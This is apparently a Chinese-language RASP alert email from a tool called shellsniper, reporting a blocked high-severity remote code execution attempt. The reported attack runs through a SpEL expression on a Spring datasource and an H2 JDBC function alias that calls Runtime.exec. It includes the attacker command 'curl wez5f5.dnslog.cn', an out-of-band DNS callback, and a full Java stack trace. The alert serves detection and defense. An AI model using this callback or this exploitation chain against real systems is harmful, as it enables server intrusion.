 RASP告警
中文
shellsniper@163.com
我
我 2021-01-28 10:24
发至 我
详情
攻击类型：远程代码执行;攻击信息：未知利用方式,请查看各层次消息;威胁等级：高;
各层次拦截信息：{"aHTTPServletLayerMessage":{"httpAccess":{"beginTimestamp":0,"status":0}},"bApplicationLayerMessage":{},"cExpressionLayerMessage":
{"expression":"scopedTarget.dataSource","languageType":"SpEL"},"dBehaviorLayerMessage" {"behavior":"executeCMD","message":"curl wez5f5.dnslog.cn"}}
Java堆栈信息：com.shellsniper.util.StackTrace@getStackTrace(14)
com.shellsniper.DetectRCELoggerModule$3@before(132)
com.alibaba.jvm.sandbox.api.listener.ext.AdviceAdapterListener@onEvent(71)
com.alibaba.jvm.sandbox.core.enhance.weaver.SeparateImmediatelyEventListener@onEvent(73)
com.alibaba.jvm.sandbox.core.enhance.weaver.EventListenerHandlers@handleEvent(104)
com.alibaba.jvm.sandbox.core.enhance.weaver.EventListenerHandlers@handleOnBefore(383)
com.alibaba.jvm.sandbox.core.enhance.weaver.EventListenerHandlers@handleOnBeforeWithTargetClassLoaderSpyRet(443)
com.alibaba.jvm.sandbox.core.enhance.weaver.EventListenerHandlers@onBefore(660)
sun.reflect.GeneratedMethodAccessor42@invoke(-1)
sun.reflect.DelegatingMethodAccessorImpl@invoke(43)
java.lang.reflect.Method@invoke(498)
java.com.alibaba.jvm.sandbox.spy.Spy@spyMethodOnBefore(90)
java.lang.ProcessBuilder@start(-1)
java.lang.Runtime@exec(621)
java.lang.Runtime@exec(451)
java.lang.Runtime@exec(348)
org.h2.dynamic.EXEC@shellexec(6)
sun.reflect.NativeMethodAccessorImpl@invoke0(-2)
sun.reflect.NativeMethodAccessorImpl@invoke(62)
sun.reflect.DelegatingMethodAccessorImpl@invoke(43)
java.lang.reflect.Method@invoke(498)
org.h2.engine.FunctionAlias$JavaMethod@getValue(441)
org.h2.expression.function.JavaFunction@getValue(40)
org.h2.command.dml.Call@query(65)
org.h2.command.CommandContainer@query(285)
org.h2.command.CommandList@executeRemaining(57)
org.h2.command.CommandList@update(67)
org.h2.command.Command@executeUpdate(251)
org.h2.jdbc.JdbcStatement@executeInternal(228)
org.h2.jdbc.JdbcStatement@execute(201)
com.zaxxer.hikari.pool.PoolBase@executeSql(569)
com.zaxxer.hikari.pool.PoolBase@checkValidationSupport(453)
com.zaxxer.hikari.pool.PoolBase@checkDriverSupport(433)
com.zaxxer.hikari.pool.PoolBase@setupConnection(402)
com.zaxxer.hikari.pool.PoolBase@newConnection(355)
com.zaxxer.hikari.pool.PoolBase@newPoolEntry(201)
com.zaxxer.hikari.pool.HikariPool@createPoolEntry(473)